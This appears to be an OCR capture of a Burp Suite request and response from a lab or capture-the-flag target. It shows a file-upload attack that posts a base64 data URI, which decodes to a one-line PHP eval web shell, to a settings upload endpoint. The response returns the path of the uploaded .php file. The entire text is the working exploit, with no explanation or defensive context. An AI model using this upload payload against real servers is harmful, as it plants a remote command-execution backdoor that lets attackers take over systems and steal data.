 Pretty Raw Hex \n
1 POST /service/Settingnow/upload HTTP/1.1
2 Host: node.hackhub.get-shell.com:54907
3 Content-Length: 62
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://node.hackhub.get-shell.com:54907
8 Referer:
http://node.hackhub.get-shell.com:54907/service/setti
ngnow/index
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=38a9ab15413bdaf4353dd0ba95d0a1cc;
service_token=
d770rhqsKsCeh5OqsvcUcWid0%252BhWfbgH6F2F%252BntRjJc8S
XvBolSj
12 Connection: close
13
14 img=
data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhJ10
pOz8+
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sat, 15 Jun 2024 09:42:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidat
9 Pragma: no-cache
10 Content-Length: 36
11
12 /upload/images/666d61e99b5274042.php